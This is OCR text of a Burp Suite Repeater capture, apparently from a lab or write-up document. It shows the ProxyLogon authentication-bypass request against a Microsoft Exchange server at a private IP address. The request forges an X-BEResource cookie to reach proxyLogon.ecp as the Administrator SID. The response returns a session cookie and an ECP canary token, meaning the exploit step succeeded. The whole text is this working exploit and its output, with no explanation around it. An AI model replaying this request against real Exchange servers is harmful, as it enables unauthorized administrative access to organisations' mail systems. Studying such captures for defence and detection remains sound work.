 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: https://192.168.101.109
Request
Raw Params Headers Hex XML
POST /ecp/G.js HTTP/1.1
Host: 192.168.101.109
User-Agent: Mozilla/5.0
Cookie:
X-BEResource=Admin@EXCHANGE109:444/ecp/proxyLogon.ecp?a=~1
968728769;
msExchLogonMailbox:
S-1-5-21-2035931222-1405596598-1846875255-500
msExchTargetMailbox:
S-1-5-21-2035931222-1405596598-1846875255-500
Content-Type: text/xml; charset=utf-8
Content-Length: 92
<r at="Negotiate"
ln="exchange2019"><s>S-1-5-21-2035931222-1405596598-184687
5255-500</s></r>
Response
Raw Headers Hex
HTTP/1.1 241
Cache-Control: private
Server: Microsoft-IIS/10.0
request-id: 24312c3f-8151-4e98-9ee3-2dbc0780b9de
X-CalculatedBETarget: exchange109
X-Content-Type-Options: nosniff
X-DiagInfo: EXCHANGE109
X-BEServer: EXCHANGE109
X-UA-Compatible: IE=10
X-AspNet-Version: 4.0.30319
Set-Cookie:
ASP.NET_SessionId=5dc6cca9-e62b-43e0-a34a-0bf75a3d1ee1;
path=/; secure; HttpOnly
Set-Cookie:
msExchEcpCanary=U1QEiepN00a6A2S3Iy21vFe0KuOB9dgILiWUCpBYQA
8dpiz1mMwdNVUQVcEB_IODhwSl3BkVNDM.; path=/ecp
X-Powered-By: ASP.NET
X-FEServer: EXCHANGE109
Date: Wed, 31 Mar 2021 02:49:08 GMT
Content-Length: 0